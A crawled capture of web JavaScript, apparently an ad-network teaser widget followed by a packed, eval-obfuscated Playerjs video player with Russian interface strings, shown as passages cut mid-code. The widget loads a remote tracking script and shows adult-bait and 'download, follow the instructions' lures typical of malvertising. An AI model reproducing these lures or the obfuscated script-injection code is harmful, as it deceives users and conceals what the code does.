							document.getElementById('e23d716b11').removeChild(document.getElementById('e23d716b11').firstChild);

							var e23d716b11_script     = document.createElement('script');
							e23d716b11_script.type    = 'text/javascript';
							e23d716b11_script.charset = 'utf-8';
							e23d716b11_script.async   = 'true';
							e23d716b11_script.src     = 'https://ztdog.com/bens/vinos.js?27225&u=17673279791619221176&a=' + Math.random();
							document.body.appendChild(e23d716b11_script);
						}, 1000);
					}
					
					var e23d716b11_image = document.createElement('div'); 
					e23d716b11_image.id  = "e23d716b11_i_c_"+i;
										
					var e23d716b11_image2 = document.createElement('img');
					e23d716b11_image2.alt = "";
					e23d716b11_image2.src = teasers[i][1];
					e23d716b11_image2.style.width  = "200px";
					e23d716b11_image2.style.height = "200px";
					e23d716b11_image.style.overflow = "hidden";
					e23d716b11_image.appendChild(e23d716b11_image2);
					
										
					/*e23d716b11_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e23d716b11_image.style.backgroundSize = 'cover'; 
					e23d716b11_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e23d716b11_teaser.setAttribute("onmouseover", "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e23d716b11_teaser.setAttribute("onmouseout",  "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e23d716b11_temp_gifimage            = document.createElement('img');
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.src            = teasers[i][5];
						e23d716b11_temp_gifimage.style.width    = "1px";
						e23d716b11_temp_gifimage.style.height   = "1px";
						e23d716b11_temp_gifimage.width          = "1";
						e23d716b11_temp_gifimage.height         = "1";
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.title          = "";
						e23d716b11_temp_gifimage.style.position = "fixed";
						e23d716b11_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e23d716b11_temp_gifimage);
					}
					
					e23d716b11_image.style.border = "0px solid #ffffff";
					e23d716b11_image.style.borderRadius = "4px";
					e23d716b11_image.style.width = "200px"; 
					e23d716b11_image.style.height = "200px"; 
					e23d716b11_image.style.position = 'inherit';
					e23d716b11_image.style.cssFloat = 'none';
					e23d716b11_image.style.boxSizing = "content-box";
					e23d716b11_image.style.display = 'inline-block';
					e23d716b11_image.style.margin = "5px";
					
										
					var e23d716b11_title = document.createElement('div');
					e23d716b11_title.innerHTML = teasers[i][2];
					e23d716b11_title.style.fontSize = "10pt";
					e23d716b11_title.style.color = "#990000";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textAlign = "center";
					e23d716b11_title.style.fontFamily = "Arial";
					e23d716b11_title.style.fontSize = "18px";
					e23d716b11_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e23d716b11_title.style.color = "#209433";
						e23d716b11_title.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_title.setAttribute("onmouseout",  "this.style.color = '#209433'");
					}
					e23d716b11_title.style.fontStyle = "normal";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textDecoration = "none";
					e23d716b11_title.style.margin = "3px";
					e23d716b11_title.style.height = "auto";
					e23d716b11_title.id = "etarg_title_27225_"+i;

					
					var e23d716b11_description = document.createElement('div');
					e23d716b11_description.innerHTML = teasers[i][3];
					e23d716b11_description.style.color = "#000000";
					e23d716b11_description.style.fontSize = "10pt";
					e23d716b11_description.style.textAlign = "center";
					e23d716b11_description.style.fontFamily = "Arial";
					e23d716b11_description.style.fontSize = "15px";
					e23d716b11_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e23d716b11_description.style.color = "#000000";
						e23d716b11_description.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e23d716b11_description.style.fontStyle = "normal";
					e23d716b11_description.style.fontWeight = "normal";
					e23d716b11_description.style.textDecoration = "none";
					e23d716b11_description.style.margin = "3px";
					e23d716b11_description.style.height = "auto";
					e23d716b11_description.id = "etarg_description_27225_"+i;

					var e23d716b11_price = document.createElement('div');
					e23d716b11_price.innerHTML = teasers[i][4];
					e23d716b11_price.style.color = "#f25100";
					e23d716b11_price.style.textAlign = "center";
					e23d716b11_price.style.fontFamily = e23d716b11_description.style.fontFamily;
					e23d716b11_price.style.fontSize = e23d716b11_description.style.fontSize;
					e23d716b11_price.style.lineHeight = e23d716b11_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e23d716b11_price.style.color = "#ff7000";
					}
					e23d716b11_price.style.fontStyle = e23d716b11_description.style.fontStyle;
					e23d716b11_price.style.fontWeight = "bold";
					e23d716b11_price.style.textDecoration = e23d716b11_description.style.textDecoration;
					e23d716b11_price.style.height = "auto";

										e23d716b11_teaser.appendChild(e23d716b11_title);
					e23d716b11_teaser.appendChild(e23d716b11_image);
					e23d716b11_teaser.appendChild(e23d716b11_description);
					e23d716b11_teaser.appendChild(e23d716b11_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe23d716b11([['https://ztdog.com/clicks/MjcyMjVfMjQ4NzAwXzIzLjAxMzkxNF8xM18xNzY3MzI3OTc5MTYxOTIyMTE3Nl8yMF8zLjE0NC4xMTguNjBeMDQ2MGE3ZWRkNWZkYTI4ODY4YWMxZTdhMjE4ZWIwOTheMDcuMS4yLjIwMjY=','//cs10.ztdog.com/content/61365/3343277.jpg','Слушать или Скачать?','Доступ к музыкальному сервису',' ','//cs10.ztdog.com/content/61365/3343277.gif','0','//cs10.ztdog.com/content/61365/3343277_2.jpg'],['https://ztdog.com/clicks/MjcyMjVfMzEyMTE0XzIzLjAzODU2Ml8xM18xNzY3MzI3OTc5MTYxOTIyMTE3Nl8yMF8zLjE0NC4xMTguNjBeMjZiYWExOWNmOTlhNzU2M2NjNGQ4MWMxNzlhYmU0Y2JeMDcuMS4yLjIwMjY=','//cs10.ztdog.com/content/61365/3533519.jpg','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','//cs10.ztdog.com/content/61365/3533519.webp','0','//cs10.ztdog.com/content/61365/3533519_2.webp'],['https://ztdog.com/clicks/MjcyMjVfMjgxNzI4XzIzLjAxMDA2OF8xM18xNzY3MzI3OTc5MTYxOTIyMTE3Nl8yMF8zLjE0NC4xMTguNjBeMGY1MTliZThlYWIxOTAxZTc0NDM3MmEzOGFjYzkyNzleMDcuMS4yLjIwMjY=','//cs10.ztdog.com/content/61365/3442361.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs10.ztdog.com/content/61365/3442361.webp','0','']]);  try { localStorage.setItem('e23d716b11_uid', '17673279791619221176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://mobclip.net/playerjs.js
body_size: 149534
content:
//	Playerjs.com 9.18.4
//	24.12.2018 10:12
//	API - http://bit.ly/plrjsapi

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('C 6i=[];C eB;E pp(3m){C o={2v:K,pj:\'yN\',yL:sJ,yP:sK,8a:\'9.18\',bh:[\'6D\',\'\',\'\'],dO:\'\',2t:K,6L:K,c6:K,yJ:K,d3:K,4f:K,6l:K,8n:K,u:\'#yE#yI#p1#pq#sL#z4#z3#ye#Am#zZ#zW#zU#Ad#A7#j8#Ab#zo#p1#zm#zp#zq#zK#zE#zD#j8#zx#zz#j8#pq#sL#Af#j8#yp#yn#z5#yQ#yk#zM\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx???x=xx?x??=\',p:\'{zi}\',zC:-1,mW:"rO",cT:"//rO.9r",7A:[],dt:I,pr:I,ga:K,eR:[],wD:K,2x:[],6R:[],it:[],jx:0,n3:K,5S:K,1G:K,9Z:K,7m:K,cQ:K,gW:K,oB:2c,ez:2c,zF:0,oJ:4S,5y:K,bE:K,zV:{},8W:[],1d:0,5o:K,dk:-1,aC:3,op:0,9W:0,8E:1,b9:["el","bn","gM","gQ","gT","gV","ew"],ni:0,nh:0,gu:0,jb:K};C bI={S:{w:20,h:20,1g:"-",yY:"-",a:1,5Y:-1,1E:"44",1I:"",1K:1,fG:-1,8c:0,2a:1,1w:"",2g:"",3L:"yo",bx:12,fc:0,1e:"U",2u:"0 3 0 3",aS:"0 0 0 0",26:1,ld:"0 0 0 0",yl:0,ds:1,bg:0,hx:0,vd:0,53:1,6s:-1,54:"3p",bm:-1,bw:"0 0 0 0",nf:-1,nb:"44",hf:-1,hg:-1,5C:"1M",5v:"jv",2a:0,e0:"3p",ah:0.7,ka:0,lf:"44",dU:"5 5 5 5",yg:"0 0 0 0",mU:1,mo:"jj-jg",es:10,mR:0,3k:"",xH:5,xq:0,3D:0,yj:2,yw:2,v0:0.2,uL:0,uz:0.1,eg:0,x8:"CQ",wJ:1,wL:5,uP:"3p",uX:"44",wv:"44",uR:1,vb:1,va:1,6t:0,3a:0,cf:20,dV:"<2k Y=\'20\' 1b=\'20\'><g><bT ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4P=\'#jo\'/></g></2k>",o8:1,g4:-1,gd:0,ia:1,ov:-1,g3:0.1,dx:0,3H:"",xM:0,xL:"jv",2X:"",tP:pm,tN:pm,w5:0,5B:0,52:"44",uJ:0,uK:"3p",uv:9,nC:"0 0 10 0",nD:"0 0 0 0",uI:0}};E wu(){R I}E b2(x){C a;R a};E de(x){C a;R a};E h8(s){if(s.P(\'.\')==-1){s=s.1B(1);s2=\'\';1c(i=0;i<s.V;i+=3){s2+=\'%u0\'+s.tH(i,i+3)}s=CH(s2)}R s};E uw(){if(o.u!=\'\'){v=7P(v,5G.7w(cG(o.u)))}if(3m.P("#2")==0){3m=5G.7w(b2(3m))}G{if(3m.P("#3")==0){3m=5G.7w(de(3m))}}};2l(E(w,i,s,e){C 8l=0;C 6Z=0;C cP=0;C ap=[];C a9=[];aR(I){if(8l<5)a9.4N(w.5x(8l));G if(8l<w.V)ap.4N(w.5x(8l));8l++;if(6Z<5)a9.4N(i.5x(6Z));G if(6Z<i.V)ap.4N(i.5x(6Z));6Z++;if(cP<5)a9.4N(s.5x(cP));G if(cP<s.V)ap.4N(s.5x(cP));cP++;if(w.V+i.V+s.V+e.V==ap.V+a9.V+e.V)1n}C pA=ap.bM(\'\');C pt=a9.bM(\'\');6Z=0;C jX=[];1c(8l=0;8l<ap.V;8l+=2){C lb=-1;if(pt.8u(6Z)%2)lb=1;jX.4N(cH.mb(2p(pA.1B(8l,2),36)-lb));6Z++;if(6Z>=a9.V)6Z=0}R jX.bM(\'\')}(\'Ci\',\'Cq\',\'CA\',\'Cs\'));C v={1z:0,mA:0,jh:"#3p",2O:0,qV:1,7o:"#3p",54:"#44",6t:0,9V:1,s7:1,2Y:0,tp:1,jp:0,2b:{Cu:0,1E:"3p",a:"0.4",h:34,e7:1,1m:1,eW:1,hX:0,uE:3,aw:0,i4:3,5C:"1M",1e:"2e",2u:"0 0 0 0",6t:0,hw:0,7t:\'\'},3F:{f:1,r:1,m:1,5O:5,eF:"5O",7J:1,eD:"1N",nu:0,uc:1,ne:1,aE:0.2},1k:{54:"3p",bm:"jn",53:0.9,6s:-1,1e:"1a",2u:"0 0 0 0",2N:"7 15 7 15",1E:"44",3L:"sP, sS, jj-jg",bx:12,5A:10,fc:0,52:"sI",nz:1,7o:"DJ",a:1,5Y:-1,iD:0,v3:1t,DL:DX,iK:1,l5:1,vs:"Df",vc:"3p",l4:-1,Dr:-1,ve:0,5U:3,ca:16,n5:"Dm",6t:0,dq:1,iP:1,iQ:"44",oX:0,oR:"3p",ug:1,v6:0,w1:"jn",il:0,eM:4S,fp:0,7Q:0,v4:0,v5:0,bL:1,4p:0,iF:50,kZ:0,im:1,eL:Dq,jD:0,lz:"jn",nq:"0 0 0 0",i6:30,7o:"qw"},1u:{54:"3p",bm:"AY",53:0.7,6s:-1,3L:"sP, sS, jj-jg",1e:"2e-1X",2u:"0 0 0 0",2N:"7 15 7 15",1E:"44",bx:12,ca:16,5A:10,fc:0,AV:"44",52:"sI",a:1,5Y:-1,wi:1,5U:3,ca:16,dq:1,iP:1,iQ:"44",il:0,eM:4S,6t:0,Av:1,Aq:"4c",AC:1,BT:"5H",BS:1,BW:"2n",BR:0,BX:"aB",BY:0,C7:"7N",i6:30,7o:"qw"},pC:{1e:"2e-1X",2u:"0 10 50 0"},1N:0.8,kt:1,iX:1,bf:0,5D:0,qx:1,5M:0,3E:0,rG:0,kU:0,47:0,pR:1,iI:0,n9:0,na:0,jT:\',\',oY:\';\',f7:\'//\',h6:\'4P\',i2:1,hY:-1,rh:0,tm:\'20 0 0 20\',cB:\'1i-1a\',tf:1t,oP:1t,oM:-1,t9:0,d:cF.uF,al:cF.al,eI:cF.al.P("eI")==0,rg:1,ws:"hv",vf:"44",vO:1,vt:10,jx:0,mn:1,pZ:1,lx:1,ox:1,4r:\'BZ\',r9:0,dQ:\'7F\',ee:1,sh:0,sa:0,sE:0,8F:1,eh:1,te:5,rz:0,9c:0,qv:1,rn:0,np:5,rY:0,rT:0,mZ:0,aP:1,gn:1,sq:0,wy:0,sm:0,jN:1,gA:0,2z:"xk",C2:vg,lW:\'1t%\',ga:0,wI:{cz:1,1J:0,nn:0,3W:0,2v:1,l7:0,kx:0,kv:0,C3:0,BK:0,BJ:0},wK:{cz:1,1J:0,nn:0,3W:0,2v:1,l7:0,kx:0,kv:0},lY:1t,t8:1,ku:1,gU:14,el:\'1t%\',qp:1,qr:20,pa:1,gQ:0.7,q4:2,nT:3,ew:10,bn:"44",gM:"3p",gT:0,gV:dM,kD:1,kI:1,Bq:1,Bt:0.3,Bo:3,Bl:4,BG:5,BH:0,BF:Bv,Bp:xS,rP:0,rZ:1,nd:1,k9:1,sw:1,5F:0,cW:Bs,g0:90,jM:0,ub:1,tW:"jn",vQ:0,um:1,Br:5,C5:1,C9:1,C6:-1,BP:1,BN:1,o9:-1,BM:0,BQ:0,AK:1,AL:0,AB:0,Ar:1,Au:0,AP:0,AQ:1,B7:0,kp:1,B5:0,B6:0,Ba:"#Bb",AT:"#3p",AR:"#3p",AX:"#44",B2:"#3p",Dv:"#44",Dt:"#3p",Dk:"#44",DQ:"#3p",DE:"#44",DC:"#3p",DB:"#44",D7:1,D6:0,Cw:1,Cx:0.5,Cy:"#44",CC:"#3p",CB:1,Cr:1,Cf:1,An:1,Cj:1,CF:10,CX:-1,CW:0,eU:0,D0:"or",CK:"or",CG:"or",CN:"or",CO:"50%",nJ:-1,dX:0,nO:-1,nR:1,eq:0,nQ:0,pu:1,pQ:0,ta:30,E0:2,sd:10,1D:{on:0,54:"3p",2O:0,9K:2,7o:"3p",1e:"1a",2u:"35 0 0 10",Y:nN,1m:0}};v.1C="ru";C 4M=E(1Z){C bz;C yR;C 2P;C 3V;C 3P;C iS;C bA=0;C 9h;C oW=K;C iT;if(1Z.me!=2c&&1Z.mc!=2c&&1Z.1I!=2c&&1Z.to!=2c){if(1Z.1d==5p){if(1Z.1I.P("dj")>-1){1Z.to==0?1Z.1d=0.5:1Z.1d=0.2}G{1Z.1d=0.15}}bz=wn(1Z.8Q);if(1Z.1I.P("1K")==-1){if(J(o.7A[1Z.me])){o.7A[1Z.me].oA()}}if(1Z.1I.P("1K")==-1){o.7A[1Z.me]=F}if(1Z.1j==1){1Z.mc.29("2m",I)}2P=1Z.1I.2E(\'|\');3P=cH(1Z.to).2E(\'|\');3V=1O 8J();1c(C i=0;i<2P.V;i++){if(!3P[i]){3P[i]=3P[0]}if(2P[i]=="dj"){3V[i]=1Z.mc.g("1v")}if(2P[i]=="6O"){3V[i]=1Z.mc.B.1v}if(2P[i]=="y"){3V[i]=1Z.mc.g("y")}if(2P[i]=="x"){3V[i]=1Z.mc.g("x")}if(2P[i]=="1a"){3V[i]=2p(1Z.mc.B.1a)}if(2P[i]=="1K"){3V[i]=1Z.mc.g("3d")}if(2P[i]=="7M"){3V[i]=1Z.mc.c7}if(2P[i]=="f0"){3V[i]=1Z.mc.ay}if(2P[i]=="2Z"){3V[i]=1Z.mc.g("2Z")}if(2P[i]=="3d"){3V[i]=1Z.mc.g("3d")}if(2P[i]=="Y"){3V[i]=1Z.mc.g("Y")}if(2P[i]=="vG"){3V[i]=1Z.mc.24;3P[i]=3g.7V(3P[i]);1Z.me=="yC"?1z("Y",1Z.me,3V[i],3P[i],1Z.mc.24):\'\'}if(2P[i]=="1b"){3V[i]=1Z.mc.g("1b")}if(2P[i]=="vr"){3V[i]=1Z.mc.2J}3P[i]=vF(3P[i]);3V[i]=vF(3V[i])}9h=1Z.1d*3n/bz.V;iS=bz.V;if(2P.V==1&&3V[0]==3P[0]){8O()}G{2j(iR,3g.5V(9h))}}E iR(){1c(C i=0;i<2P.V;i++){C 1U=3V[i]+(3P[i]-3V[i])*(bz[bA]?bz[bA]:0);if(2P[i]=="dj"){1Z.mc.29("1v",1U)}if(2P[i]=="6O"){1Z.mc.B.1v=1U}if(2P[i]=="y"){1Z.mc.29("1i",1U)}if(2P[i]=="x"){1Z.mc.29("1a",1U)}if(2P[i]=="1a"){1Z.mc.B.1a=1U+"px"}if(2P[i]=="1K"){1Z.mc.29("1K",1U)}if(2P[i]=="2Z"){1Z.mc.29("2Z",1U)}if(2P[i]=="3d"){1Z.mc.29("3d",1U)}if(2P[i]=="7M"){1Z.mc.c7=1U}if(2P[i]=="f0"){1Z.mc.ay=1U}if(2P[i]=="Y"){1Z.mc.29("Y",1U)}if(2P[i]=="vG"){H(1Z.mc,{"Y":1U})}if(2P[i]=="1b"){1Z.mc.29("1b",1U)}if(2P[i]=="vr"){H(1Z.mc,{"1b":1U})}}bA++;if(!oW){if(bA==iS){8O()}G{iT=2j(iR,3g.5V(9h))}}}E 8O(){oW=I;if(1Z.1m){if(2P[0]=="6O"||2P[0]=="1a"){1m(1Z.mc)}G{1Z.mc.29("2m",K)}}if(1Z.1I.P("1K")==-1){o.7A[1Z.me]=5p;2q o.7A[1Z.me]}};F.oA=E(){4x(iT);8O()};F.p3=E(){4x(iT);bA=iS-1;iR();8O()};E wn(vU){94(vU){1p"w6":R[0,0.Ai,0.Al,1.Ac,1.zs,1.zg,1.sU,0.zJ,0.zB,0.87,0.Aj,0.z1,1.qM,1.yF,1.yH,1.yS,0.zA,0.zw,0.zu,0.zt,1.ze,1.wZ,1.s8,1.wZ,1.rW,0.cl,0.eK,0.eK,0.eK,0.eK,1];1n;1p"ao":R[0,0.zk,0.zl,0.zr,0.zn,0.zN,0.A6,0.A8,0.zS,0.zP,0.zQ,0.A2,0.A0,0.zY,0.vT,0.ys,0.yv,0.yt,0.yu,0.95,0.yV,0.yG,0.yK,0.yO,0.99,0.yM,0.kH,0.cl,1];1n;1p"xP":R[0,0.Ak,0.28,0.yz,0.zf,0.zO,0.yi,0.78,0.vT,0.DU,0.Du,0.kH,1.qM,1.BL,1.qP,1.BU,1.DF,1.rl,1.rl,1.Cv,1.Cn,1.CI,1.qP,1.yx,1.yZ,1.zR,1.Bj,1.yf,1.s8,1.rW];1n;6v:R[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1n}}};C sv=E(){C N=mM.Ae,ua=mM.Ag,kW;C M=ua.hk(/(hE|dT|6B|nK|qd)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);C M=ua.hk(/(hE|dT|6B|nK|qd|CJ|CS)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(kW=ua.hk(/8a\\/([\\.\\d]+)/i))!=5p)M[2]=kW[1];F.a7=M?M[1]:N;F.8a=M?M[2]:mM.D4;F.hE=F.a7=="yd";F.ie=F.a7=="zb"||F.a7=="z6"||F.a7=="z7";F.nK=F.a7=="zX";F.6B=F.a7=="zG";F.dT=2A.dT;F.fd=ua.8v("wS zL")>-1;F.rs=ua.8v("wS zj")>-1;F.6W=ua.8v(/(9S|dY|zh)\\/?\\s*/i)>-1;F.tv=v.uD!=1&&ua.8v(/(yh|uC uB|yA|yX|z8 A9)\\/?\\s*/i)>-1;F.lg=v.uD!=1&&ua.8v(/(uC uB)\\/?\\s*/i)>-1;F.9S=ua.8v(/(9S)\\/?\\s*/i)>-1;F.dY=ua.8v(/(dY)\\/?\\s*/i)>-1;F.4A=\'za\'in 1Q.gb.B;F.av=ua.8v(/(av)\\/?\\s*/i)>-1;F.2i=F.6W||F.av||(ua.8v(/(z9|z2|hE ym)\\/?\\s*/i)>-1);F.lI=F.6B||F.dT;F.k1=!F.2i;F.A3=F.2i||F.tv;F.2t=K;if(F.6W){F.zT=5k(ua.1B(ua.P(\'A1 \')+3,4).2H(\'mw\',\'.\'))}if(o.1P.oF||o.1P.oT||o.1P.oC||o.1P.oy||o.1P.ou){F.2t=I}};E 7P(42,5W){1c(C s in 5W){if(2V(5W[s])==\'4g\'){if(s=="2z"||s=="3l"){42[s]=5W[s]}G{1c(C s2 in 5W[s]){if(!J(42[s])){42[s]={}}if(2V(5W[s][s2])==\'4g\'){1c(C s3 in 5W[s][s2]){if(!J(42[s][s2])){42[s][s2]={}}if(2V(5W[s][s2][s3])==\'4g\'){1c(C s4 in 5W[s][s2][s3]){if(!J(42[s][s2][s3])){42[s][s2][s3]={}}42[s][s2][s3][s4]=5W[s][s2][s3][s4];if(s3==\'2N\'||s3==\'2u\'){42[s][s2][s3][s4]=2p(42[s][s2][s3][s4])}}}G{42[s][s2][s3]=5W[s][s2][s3];if(s2==\'2N\'||s2==\'2u\'){42[s][s2][s3]=2p(42[s][s2][s3])}}}}G{42[s][s2]=5W[s][s2];if(s==\'2N\'||s==\'2u\'){42[s][s2]=2p(42[s][s2])}}}}}G{if(s.P("zd")>0&&4Q(5W[s])===""){}G{42[s]=w0(s,5W[s])}}}R 42};C w0=E(1h,5B){5B=4Q(5B);if(1h.P("1E")>-1&&1h.P("#")!=0){5B="#"+5B}R 5B};E p4(aU,1v){R\'4a(\'+(aU=aU.2H(\'#\',\'\')).hk(1O v7(\'(.{\'+aU.V/3+\'})\',\'g\')).Ah(E(l){R 2p(aU.V%2?l+l:l,16)}).A5(1v||1).bM(\',\')+\');\'}E jZ(){3j{C 5b=2A[\'4H\'],x=\'A4\';5b.aq(x,x);5b.mk(x);R I}3c(e){R K}};E mY(8M){if(8M){if(o.7A[8M]){o.7A[8M].oA()}}};C qg=E(){C 9n=1H("1T");o.1P.1L(9n);H(9n,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':v.ws,\'1v\':v.vO,\'2m\':\'1M\'});C x=1H("1T");o.1P.1L(x);H(x,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1E\':v.vf,\'3L-2T\':v.vt,\'2N\':\'aA lU\',\'2m\':\'1M\'});F.8g=E(2g){x.22=2g;6r(x);H(9n,{\'1b\':x.2J,\'2m\':\'51\'});9n.B.5c="kH";1c(C i=0;i<x.9y(\'a\').V;i++){x.9y(\'a\')[i].B.1E=\'#jo\'}x.B.5c="eK"};F.sG=E(){3v(x);3v(9n)};C 2U=["\\9L\\hn\\9f\\vy\\7u\\7X\\fL\\wd","\\9L\\hn\\9f\\vy\\7u\\7X\\CP\\fK\\CR\\fZ\\b7\\kQ","\\9L\\7X\\b7\\5Z\\7u\\fZ\\5Z","\\9L\\7X\\b7\\5Z\\7u\\fZ\\5Z\\fL\\b7\\vH","\\CM","\\fK\\9L\\hn\\fL\\5Z","\\fT\\b7\\fK\\5Z\\vH\\9f\\kQ\\7u","\\fT\\5Z\\5Z\\9L\\fK\\v9\\aI\\aI","","\\7X\\7u\\9L\\hn\\9f\\fZ\\7u","\\fT\\5Z\\5Z\\9L\\v9\\aI\\aI","\\5Z\\7u\\fK\\5Z","\\D2","\\fL","\\vR\\b7\\7X\\D3\\9f\\fZ\\fT","\\kQ\\7u\\wd\\fL\\9f\\CY\\7u\\7X\\7X\\b7\\7X","\\vZ\\9f\\Cl\\fT\\7X\\7u\\vR\\Cg\\aI\\aI","\\w4","\\vZ\\aI\\9f\\w4","\\5Z\\Ct\\5Z"];if(v[2U[0]]==2U[1]){v[2U[2]]=2U[1];v[2U[3]]=1};if(J(3m[2U[3]])){v[2U[3]]=1};if(J(3m[2U[2]])){v[2U[2]]=2U[1]};if(J(v[2U[2]])&&v[2U[3]]==1){C xs=v[2U[2]][2U[5]](2U[4]);C xd=cF[2U[6]];C g=K;xs[2U[14]](E(cd){cd=cd[2U[9]](2U[7],2U[8]);cd=cd[2U[9]](2U[10],2U[8]);if(1O v7(cd+2U[12],2U[13])[2U[11]](xd)){g=I;R}});if(!g){o[2U[15]]=I;F[2U[19]](2U[16]+xs[0]+2U[17]+xs[0]+2U[18])}}};C 3q=E(x){C y=x;if(y){y=x.5x(0).DI()+x.tH(1)}if(x=="2I"){if(v.1C=="ru"){y="Авто"}}if(x=="2v"){if(v.1C=="ru"){y="Пуск"}}if(x=="62"){if(v.1C=="ru"){y="Пауза"}}if(x=="2t"){if(v.1C=="ru"){y="Во весь экран"}if(v.1C=="en"){y="DG 2t"}}if(x=="mh"){if(v.1C=="ru"){y="Выйти из полноэкранного режима"}if(v.1C=="en"){y="DM 2t"}}if(x=="2M"){if(v.1C=="ru"){y="Стоп"}}if(x=="1u"){if(v.1C=="ru"){y="Настройки"}}if(x=="uu"){if(v.1C=="ru"){y="Параметры"}if(v.1C=="en"){y="DN"}}if(x=="1N"){if(v.1C=="ru"){y="Громкость"}}if(x=="5M"){if(v.1C=="ru"){y="Выключить звук"}}if(x=="8Y"){if(v.1C=="ru"){y="Включить звук"}}if(x=="DW"){if(v.1C=="ru"){y="Реклама"}if(v.1C=="en"){y="DV"}}if(x=="gX"){if(v.1C=="ru"){y="Пропустить"}}if(x=="7R"){if(v.1C=="ru"){y="В ЭФИРЕ"}if(v.1C=="en"){y="DY"}}if(x=="1k"){if(v.1C=="ru"){y="Плейлист"}}if(x=="Dz"){if(v.1C=="ru"){y="Пропустить можно через "}if(v.1C=="en"){y="Dh Dj "}}if(x=="nP"){if(v.1C=="ru"){y="Перейти на сайт рекламодателя"}if(v.1C=="en"){y="Go to Dw\'s Dx"}}if(x=="Ds"){if(v.1C=="ru"){y="Включите звук"}if(v.1C=="en"){y="5R 4J"}}if(x=="4c"){if(v.1C=="ru"){y="Качество"}}if(x=="5H"){if(v.1C=="ru"){y="Аудио"}if(v.1C=="en"){y="Dn"}}if(x=="aB"){if(v.1C=="ru"){y="Скачать"}}if(x=="2n"){if(v.1C=="ru"){y="Субтитры"}}if(x=="7N"){if(v.1C=="ru"){y="Скорость"}}if(x=="1J"){if(v.1C=="ru"){y="ошибка"}}if(x=="gZ"){if(v.1C=="ru"){y="ошибка загрузки"}if(v.1C=="en"){y="dR 1J"}}if(x==\'lp\'){if(v.1C=="ru"){y="Очень низкое"}if(v.1C=="en"){y="Do"}}if(x==\'hS\'){if(v.1C=="ru"){y="Низкое"}if(v.1C=="en"){y="Dp"}}if(x==\'hT\'){if(v.1C=="ru"){y="Среднее"}if(v.1C=="en"){y="Cb"}}if(x==\'hU\'||x==\'sM\'){if(v.1C=="ru"){y="Высокое"}if(v.1C=="en"){y="AZ"}}if(x==\'hP\'){y="HD"}if(x==\'hO\'){y="B0 HD"}if(x==\'mB\'){y="4K"}if(x=="7F"){if(v.1C=="ru"){y="Следующий"}}if(x=="cM"){if(v.1C=="ru"){y="Предыдущий"}if(v.1C=="en"){y="B1"}}if(x=="6e"){if(v.1C=="ru"){y="Поделиться"}}if(x=="AU"){if(v.1C=="ru"){y="Скопировано в буфер обмена"}if(v.1C=="en"){y="B3 to B4"}}if(x=="el"){if(v.1C=="ru"){y="Размер текста"}if(v.1C=="en"){y="xZ 2T"}}if(x=="bn"){if(v.1C=="ru"){y="Цвет текста"}if(v.1C=="en"){y="xZ 1E"}}if(x=="gM"){if(v.1C=="ru"){y="Цвет фона"}if(v.1C=="en"){y="9t 1E"}}if(x=="gQ"){if(v.1C=="ru"){y="Прозрачность фона"}if(v.1C=="en"){y="9t 1v"}}if(x=="gT"){if(v.1C=="ru"){y="Тень"}if(v.1C=="en"){y="B8"}}if(x=="gV"){if(v.1C=="ru"){y="Насыщенность шрифта"}if(v.1C=="en"){y="Aw dv"}}if(x=="ew"){if(v.1C=="ru"){y="Отступ снизу"}if(v.1C=="en"){y="Ay 2u"}}if(x=="AA"){if(v.1C=="ru"){y="Да"}if(v.1C=="en"){y="Ap"}}if(x=="Ao"){if(v.1C=="ru"){y="Нет"}if(v.1C=="en"){y="AI"}}if(x=="of"){if(v.1C=="ru"){y="из"}}if(x=="6S"){if(v.1C=="ru"){y="Пароль"}if(v.1C=="en"){y="j5"}}if(x=="Bh"){if(v.1C=="ru"){y="Ошибка воспроизведения на устройстве"}if(v.1C=="en"){y="wA 1J on wx"}}if(x=="BV"){if(v.1C=="ru"){y="Играет на устройстве"}if(v.1C=="en"){y="wA on wx"}}if(x=="a4"){if(v.1C=="ru"){y="Канал"}}if(x=="1a"){if(v.1C=="ru"){y="Левый"}}if(x=="1X"){if(v.1C=="ru"){y="Правый"}}if(x=="qi"){if(v.1C=="ru"){y="Стерео"}}R y};C 